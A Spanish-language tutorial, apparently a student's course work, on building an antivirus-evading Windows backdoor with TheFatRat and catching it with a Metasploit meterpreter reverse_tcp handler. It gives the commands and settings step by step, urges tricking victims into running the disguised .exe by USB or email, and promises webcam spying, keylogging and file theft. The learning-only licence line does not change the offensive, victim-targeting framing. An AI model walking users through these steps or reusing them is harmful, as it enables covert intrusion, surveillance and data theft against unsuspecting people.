mi primer virus para windows

En este tutorial vamos a aprender cómo podemos crear un sencillo pero efectivo virus para el S.O. Windows, que nos permitirá tomar el control del equipo de nuestra víctima, espiarle por la Webcam si dispone de ella, capturar su teclado o crear, eliminar y robarle archivos personales entre otras cosas.

Lo que vamos a hacer va a ser crear un archivo “.exe”, que en cuanto nuestra víctima ejecute, aparentemente para ella no sucederá absolutamente nada, pero nosotros habremos ganado el control del equipo.

Para este tutorial es necesario instalar “TheFatRat”, si no lo has hecho aún, aprende a instalarlo aquí

Paso 1: Creando nuestro exe malicioso

En primer lugar ejecutamos fatrat en una terminal con el siguiente comando

sudo fatrat



Saltamos las dos advertencias que salen al inicio de la aplicación pulsando intro, y llegamos al menú principal:

En este menú vamos a seleccionar la opción 6 para crear nuestro backdoor con PwnWinds



Como veis, tenemos múltiples herramientas para crear nuestro backdoor, sin embargo, el método que vamos a utilizar es el que mejor resultado me ha dado ya que a fecha de Mayo de 2018 no ha sido detectado por ninguno de los antivirus que disponía en mi sistema (Windows defender, Malwarebytes y Norton)

A metodo de aprendizaje podeis probar cualquiera de las otras opciones para crear backdoors de diferentes formas.

Llegamos al siguiente menú, donde escogeremos la opción 6 de nuevo, y saltaremos a la siguiente pantalla:



En este menú se nos pedirá que introduzcamos los siguientes datos:

LHOST IP: en caso de ejecutar el ataque en un dominio público, como puede ser NO-IP (para poder atacar equipos a traves de internet), introduciremos la dirección del mismo, si vamos a atacar a través de nuestra red local, introduciremos la IP local de nuestro equipo.

LPORT: es el puerto TCP en el que lanzaremos el ataque, debemos escoger un puerto que esté disponible y tener en cuenta que si el ataque se va a realizar a través de un dominio público (Internet), debemos abrir el puerto que escojamos en el router. En nuestro caso atacaremos por el puerto 2000

Base name for output: El nombre que va a tener nuestro ejecutable malicioso, en nuestro caso le hemos llamado “bin”, podemos ponerle el nombre que queramos.



Introducimos todos los datos solicitados y pulsamos intro, saltamos a esta pantalla, donde se nos indica que nuestro archivo malicioso se ha creado correctamente:

Paso 2: Infectando a la víctima y lanzando nuestro ataque.



En primer lugar, localizamos nuestro exe malicioso, el cual encontraremos con el explorador de archivos en la siguiente ruta:

/home/*nuestro nombre de usuario*/TheFatRat/output

Ya tenemos nuestro exe malicioso, ahora debemos utilizar nuestro ingenio para que la víctima lo ejecute, podemos renombrarlo, añadirle un icono de aplicación, distribuirlo a través de un USB, enviarlo por Email… Todo vale con tal de que nuestra víctima lo ejecute.

Paralelamente lanzaremos el ataque en nuestro equipo:





Abrimos una terminal y ejecutamos el comando “sudo msfconsole”, con esto arrancaremos metasploit:



Ahora indicaremos el tipo de ataque a realizar, introducimos los siguientes comandos:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp



Ahora, al igual que hicimos cuando creamos el exploit, indicaremos nuestro LHOST y LPORT,

Introduciremos el mismo LHOST y LPORT que cuando creamos nuestro exe, con los siguientes comandos

set LHOST *nuestra ip*

set LPORT *puerto de ataque*

Por último arrrancaremos nuestro ataque ejecutando el comando “run”

Llegados a este punto, nuestro equipo se encuentra en modo “escucha”, es decir; está esperando a que nuestra víctima ejecute el exe malicioso para iniciar una consola de ataque.

Paso 3: Atacando a nuestra víctima





En el PC de la víctima observamos que analizamos nuestro archivo con los antivirus instalados en el equipo, y éste pasa desapercibido.





Ejecutamos el archivo malicioso y no ocurre absolutamente nada, es decir, a ojos de la víctima es como si no hubiera sucedido nada, sin embargo, en nuestro equipo atacante observamos que se abre una sesión de meterpreter:

Ejecutamos en comando sysinfo para ver datos del equipo que hemos infectado, en este caso observamos el nombre del equipo víctima y la versión de S.O. que está utilizando, en este caso Windows 10.

Llegados a este punto ya tenemos el control de la víctima, ahora podemos ejecutar comandos como los siguientes:

Pantallazo tomado del equipo de la víctima con el comando screenshot

Esto es solo una pequeña parte de todo lo que podemos hacer en el equipo de la víctima, para ver todos los comandos disponibles, escribimos el comando help

Juan Navarro Utiel

2º STI - CURSO 2017/2018

Eres libre de copiar y distribuir este contenido, siempre y cuando sea para aprendizaje y sin ánimo de lucro.